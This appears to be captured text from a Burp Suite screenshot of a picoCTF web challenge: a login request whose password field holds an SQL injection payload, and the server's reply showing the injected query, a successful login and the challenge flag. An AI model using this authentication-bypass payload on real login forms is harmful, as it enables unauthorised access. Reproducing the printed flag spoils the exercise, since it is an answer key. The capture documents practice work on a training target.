 Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: saturn.picoctf.net:50658
3 Content-Length: 36
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://saturn.picoctf.net:50658
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.7
11 Referer: http://saturn.picoctf.net:50658/index.php
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=eds1fq0fkss29el7jh5ljfkfj0
14 Connection: keep-alive
15
16 username=Ken&password=' OR 1=1; - //
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Host: saturn.picoctf.net:50658
3 Date: Tue, 09 Sep 2025 01:35:21 GMT
4 Connection: close
5 X-Powered-By: PHP/7.4.3-4ubuntu2.19
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 location: welcome.php
10 Content-type: text/html; charset=UTF-8
11
12 <pre>
username: Ken
13 password: ' OR 1=1; - //
14 SQL query: SELECT id FROM users WHERE password = '' OR
1=1; - //' AND username = 'Ken'
15 </pre>
<h1>
Logged in!.
</h1>
<p>
Your flag is:
picoCTF{G3tting_5QL_1nJ3c7I0N_l1k3_y0u_sh0ulD_c8b7cc2a}
</p>
16 <!DOCTYPE html>
Search
0 highlights